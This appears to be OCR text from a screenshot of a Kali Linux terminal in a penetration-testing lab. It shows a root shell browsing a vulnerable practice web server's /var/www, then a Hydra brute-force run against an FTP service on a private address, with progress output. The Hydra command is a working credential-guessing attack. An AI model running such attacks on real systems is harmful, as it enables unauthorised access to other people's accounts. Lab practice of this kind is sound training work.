 root@boniyeamin: /home/kal
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
cd var
pwd
/var
ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
cd www
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
cat
root@boniyeamin: /home/kal
(root㉿boniyeamin)-[/home/kali/Desktop]
# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 247786 to do in 14:37h, 16 a
ctive
[STATUS] 289.29 tries/min, 2025 tries in 00:07h, 246609 to do in 14:13h, 16
active
20°
Search
8:46 PM
2/8/2024